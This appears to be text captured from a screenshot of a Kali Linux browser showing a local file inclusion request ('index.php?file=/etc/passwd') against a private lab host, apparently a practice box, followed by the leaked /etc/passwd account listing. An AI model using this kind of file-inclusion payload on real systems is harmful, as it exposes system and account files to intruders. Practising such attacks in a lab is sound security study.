 view-source:http://10.10.63.32:1337/file1010111/index.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
46 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
47 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
48 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
49 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
50 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
51 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
52 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
53 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
54 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
55 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
56 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
57 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
58 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
59 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
60 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
61 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
62 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
63 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
64 pollinate:x:111:1::/var/cache/pollinate:/bin/false
65 ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
66 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
67 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
68 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
69 mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
70 zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash
71
72 ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
73 bind:x:115:122::/var/cache/bind:/usr/sbin/nologin
74 Debian-snmp:x:116:123::/var/lib/snmp:/bin/false
75 redis:x:117:124::/var/lib/redis:/usr/sbin/nologin
76 mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin
77 fwupd-refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin